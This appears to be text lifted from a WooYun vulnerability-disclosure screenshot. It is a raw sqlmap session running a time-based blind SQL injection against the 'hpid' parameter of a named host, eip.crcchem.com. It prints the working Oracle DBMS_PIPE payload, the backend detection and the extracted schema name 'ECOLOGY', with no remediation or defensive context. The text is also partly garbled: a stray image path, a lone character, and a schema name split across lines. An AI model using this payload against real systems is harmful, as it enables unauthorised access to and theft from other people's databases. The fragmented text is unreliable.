 件
sqlmap
Payload: hpid=61 AND 1918=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(121)||CHR(
117)||CHR(122),5)&subCompanyId=21&isfromportal=1&isfromhp=0
---
[09:27:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:27:46] [INFO] fetching current database
[09:27:46] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:28:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
E
[09:29:54] [INFO] adjusting time delay to 3 seconds due to good response times
COLOGY
[09:41:03] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ECOLOGY'
[09:41:03] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlmap\
output\eip.crcchem.com'
[*] shutting down at 09:41:03
C:\Python27\sqlmap>
www.wooyun.org